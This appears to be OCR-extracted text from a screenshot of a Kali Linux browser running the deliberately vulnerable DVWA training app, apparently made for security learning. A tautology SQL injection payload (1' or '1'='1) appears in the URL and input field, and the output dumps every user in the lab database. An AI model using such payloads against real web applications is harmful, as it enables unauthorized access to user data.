 Applications Places Firefox ESR Mon 03:16 1 ko
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injecti
192.168.56.105/dvwa/vulnerabilities/sqli/?id=1'+or+'1'%3D'1
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
라테일
http://www.la
ALL RIGHTS RESE
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith